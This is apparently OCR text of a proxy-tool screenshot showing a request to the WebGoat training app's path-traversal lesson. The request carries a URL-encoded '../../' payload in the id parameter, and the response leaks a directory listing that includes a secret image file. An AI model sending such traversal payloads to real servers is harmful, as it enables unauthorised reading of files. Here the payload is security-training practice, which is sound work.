 Send
Cancel
<
>
Target: http://cc.lovesese.com:8080
?
Request
Pretty
Raw
Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2f
HTTP/1.1
2 Host: cc.lovesese.com:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 10; CDY-AN90
Build/HUAWEICDY-AN90; wv) AppleWebKit/537.36 (KHTML, like
Gecko) Version/4.0 Chrome/78.0.3904.62 XWEB/2691
MMWEBSDK/200801 Mobile Safari/537.36 MMWEBID/4006
MicroMessenger/7.0.18.1740(0x2700123B) Process/toolsmp
WeChat/arm64 NetType/4G Language/zh_CN ABI/arm64
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://cc.lovesese.com:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=WxvQJWpsX51jbGutWE8OKLccINb4gvFDmot94V-D
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 408
9 Date: Tue, 15 Nov 2022 03:41:30 GMT
10
11 C:\Users\FuYunlong\.webgoat-8.2.1-SNAPSHOT\PathTraversal\cats\..\..\ClientSideFiltering,C:\Users\Fu
Yunlong\.webgoat-8.2.1-SNAPSHOT\PathTraversal\cats\..\..\data,C:\Users\FuYunlong\.webgoat-8.2.1-SNA
PSHOT\PathTraversal\cats\..\..\path-traversal-secret.jpg,C:\Users\FuYunlong\.webgoat-8.2.1-SNAPSHOT
\PathTraversal\cats\..\..\PathTraversal,C:\Users\FuYunlong\.webgoat-8.2.1-SNAPSHOT\PathTraversal\ca
ts\..\..\XXE
INSPECTOR